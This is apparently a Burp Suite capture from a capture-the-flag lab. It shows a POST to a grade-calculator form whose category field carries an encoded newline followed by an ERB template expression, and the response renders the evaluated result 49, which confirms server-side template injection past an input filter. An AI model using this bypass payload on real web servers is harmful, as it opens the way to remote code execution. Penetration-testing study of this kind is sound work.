 Request
Pretty Raw Hex
\n
1 POST /weighted-grade-calc HTTP/1.1
2 Host: 10.10.11.253
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.10.11.253/weighted-grade
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 198
10 Origin: http://10.10.11.253
11 DNT: 1
12 Connection: close
13 Upgrade-Insecure-Requests: 1
14
15 category1=TEST+%0a+<%25%3d+7*7+%25>&grade1=0&weight1=0&category2=N%2FA&grade2=0&weight2=0&
category3=N%2FA&grade3=0&weight3=0&category4=N%2FA&grade4=0&weight4=0&category5=N%2FA&grade5=100
&weight5=100
Response
Pretty Raw Hex Render
116 </td>
117 </tr>
118 </table>
119 <button type="submit">
Submit
</button>
120 <p>
Please enter a maximum of
their weight. Enter "N/A"
weight fields if you are
</p>
121 </form>
122 Your total grade is 100%<p>
TEST
123 49: 0%
</p>
<p>
N/A: 0%
</p>
<p>
N/A: 0%